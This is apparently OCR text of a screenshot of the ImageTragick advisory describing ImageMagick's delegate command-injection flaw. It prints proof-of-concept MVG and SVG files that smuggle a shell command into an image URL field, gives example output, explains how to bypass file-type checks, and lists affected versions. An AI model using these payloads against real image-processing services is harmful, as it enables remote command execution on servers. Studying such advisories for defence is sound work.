 ImageTragick
kan1shka9
Secure https://imagetragick.com
bw B
exploit.mvg 2/3
below), maybe some others - which allow to include external files from any supported protocol
including delegates. As a result, any service, which uses ImageMagick to process user supplied
images and uses default delegates.xml / policy.xml , may be vulnerable to this issue.
exploit.mvg
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg";|ls "-la)'
pop graphic-context
exploit.svg
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN"
"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd";>
<svg width="640px" height="480px" version="1.1"
xmlns="http://www.w3.org/2000/svg"; xmlns:xlink=
"http://www.w3.org/1999/xlink";>
<image xlink:href="https://example.com/image.jpg&quot;|ls &quot;-la"
x="0" y="0" height="640px" width="480px"/>
</svg>
Example execution
$ convert exploit.mvg out.png
total 32
drwxr-xr-x 6 user group 204 Apr 29 23:08 .
drwxr-xr-x+ 232 user group 7888 Apr 30 10:37 ..
ImageMagick tries to guess the type of the file by it's content, so exploitation doesn't depend on the file
extension. You can rename exploit.mvg to exploit.jpg or exploit.png to bypass file type
checks. In addition, ImageMagick's tool identify is also vulnerable, so it can't be used as a
protection to filter file by it's content and creates additional attack vectors (e.g. via less
exploit.jpg ', because identify is invoked via lesspipe.sh ).
Ubuntu 14.04 and OS X, latest system packages (ImageMagick 6.9.3-7 Q16 x86_64 2016-04-27 and
ImageMagick 6.8.6-10 2016-04-29 Q16) and latest sources from 6 and 7 branches all are vulnerable.
Ghostscript and wget (or curl) should be installed on the system for successful PoC execution. For svg
PoC ImageMagick's svg parser should be used, not rsvg.